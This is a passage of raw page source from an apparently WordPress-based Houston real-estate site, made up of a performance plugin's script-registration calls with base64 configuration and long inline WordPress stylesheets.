"9d3cfee1b7a097fa8f88ff7e8bd7b1b3-1", "[base64]");NPRL.registerInlineScript("a9f8e1d3c0652276e4c612843ea44036-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhOWY4ZTFkM2MwNjUyMjc2ZTRjNjEyODQzZWE0NDAzNi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("9204d0361bff47996a697f9f0ffa597d-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5MjA0ZDAzNjFiZmY0Nzk5NmE2OTdmOWYwZmZhNTk3ZC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=UA-178136397-1", "bacfa0cdd5ef047fdd7f19edcbf6bdbb-1", "[base64]");NPRL.registerInlineScript("8c40f3845c40a213da75addf95f506f3-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI4YzQwZjM4NDVjNDBhMjEzZGE3NWFkZGY5NWY1MDZmMy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=G-R7449X4BF4", "978cac908489a599cd395e58d8b102c0-1", "[base64]");NPRL.registerInlineScript("b60506e04fe951d3e89952cf2ed3fa2e-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJiNjA1MDZlMDRmZTk1MWQzZTg5OTUyY2YyZWQzZmEyZS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=AW-629547950", "9d3cfee1b7a097fa8f88ff7e8bd7b1b3-2", "[base64]");NPRL.registerInlineScript("04f6ee4897da7a76a1d76ca5ac6471cd-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIwNGY2ZWU0ODk3ZGE3YTc2YTFkNzZjYTVhYzY0NzFjZC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("dd304cbdc2f4cd17d8a826d629da9e27-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkZDMwNGNiZGMyZjRjZDE3ZDhhODI2ZDYyOWRhOWUyNy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]/dmVyPTMuNC4xIn0=");NPRL.registerInlineScript("144ab9c3bd98eb5ac69a178ce6187d69-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIxNDRhYjljM2JkOThlYjVhYzY5YTE3OGNlNjE4N2Q2OS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("b21774cd9f413d3ea2631b08306eb4ef-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJiMjE3NzRjZDlmNDEzZDNlYTI2MzFiMDgzMDZlYjRlZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/js/dist/nitro-min-af5f3db4ee3505e17c86e523d7757232.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/js/dist/nitro-min-1cde93bb12e7bf74be74d9ea405452e4.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/contact-form-7/includes/swv/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "swv-js", "[base64]");NPRL.registerInlineScript("contact-form-7-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvbnRhY3QtZm9ybS03LWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/contact-form-7/includes/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "contact-form-7-js", "[base64]");NPRL.registerInlineScript("tc_csca-country-auto-script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InRjX2NzY2EtY291bnRyeS1hdXRvLXNjcmlwdC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/country-state-city-auto-dropdown/assets/js/nitro-min-de393f7bbb5fc3ef1032d5896eb1958a.script.js", "tc_csca-country-auto-script-js", "[base64]");NPRL.registerInlineScript("wp_ulike-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwX3VsaWtlLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/wp-ulike/assets/js/nitro-min-c1c5377feb3c83eb6b5980909192c0a6.wp-ulike.min.js", "wp_ulike-js", "[base64]/dmVyPTQuOC4zLjEifQ==");NPRL.registerInlineScript("wpcf7-redirect-script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwY2Y3LXJlZGlyZWN0LXNjcmlwdC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/wpcf7-redirect/build/assets/nitro-min-413f7bf888448f901f62e6225dba793d.frontend-script.js", "wpcf7-redirect-script-js", "[base64]");NPRL.registerScript("https://www.google.com/recaptcha/api.js?render=6Ldu2w8lAAAAAFo6WWSF5M1O4DfxzAc80syGp624&ver=3.0", "google-recaptcha-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imdvb2dsZS1yZWNhcHRjaGEtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC93d3cuZ29vZ2xlLmNvbVwvcmVjYXB0Y2hhXC9hcGkuanM/cmVuZGVyPTZMZHUydzhsQUFBQUFGbzZXV1NGNU0xTzREZnh6QWM4MHN5R3A2MjQmdmVyPTMuMCJ9");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/js/dist/vendor/nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js", "wp-polyfill-js", "[base64]/dmVyPTMuMTUuMCJ9");NPRL.registerInlineScript("wpcf7-recaptcha-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwY2Y3LXJlY2FwdGNoYS1qcy1iZWZvcmUifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/contact-form-7/modules/recaptcha/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "wpcf7-recaptcha-js", "[base64]");NPRL.registerInlineScript("5e80931abe391bd5747d0e84e7e0ec8f-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6Im1vZHVsZSIsImlkIjoiNWU4MDkzMWFiZTM5MWJkNTc0N2QwZTg0ZTdlMGVjOGYtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");</script><noscript id="nitro-deferred-styles"><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/combinedCss/nitro-min-noimport-ed29467f0f31a684ca8cd10c683721cf-stylesheet.css" /><link as="style" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-bootstrap.min.css" rel="stylesheet" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/combinedCss/nitro-min-noimport-50f83f7bd3a7376097b9d67390c87805-stylesheet.css" /><link as="style" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-style.min.css" rel="stylesheet" /><link as="style" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-stylesheet.min.css" rel="stylesheet" /><link as="style" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-slick.css" rel="stylesheet" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/combinedCss/nitro-min-noimport-05bb2a2550596cd7549f4aafd9142051-stylesheet.css" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/combinedCss/nitro-min-noimport-9b9bf8c0b10fe040e1ba3198232f28da-stylesheet.css" /><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap !important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='wp-block-heading-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-image-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url("data:image/svg+xml;utf8,<svg viewBox=\"0 0 100 100\" xmlns=\"http://www.w3.org/2000/svg\"><circle cx=\"50\" cy=\"50\" r=\"50\"/></svg>");mask-image:url("data:image/svg+xml;utf8,<svg viewBox=\"0 0 100 100\" xmlns=\"http://www.w3.org/2000/svg\"><circle cx=\"50\" cy=\"50\" r=\"50\"/></svg>");mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.wp-block-image.is-style-circle-mask img.nitro-lazy{mask-image:none !important}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:rgba(90,90,90,.25);border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto rgba(90,90,90,.25);outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style><style id='wp-block-list-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='wp-block-paragraph-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) 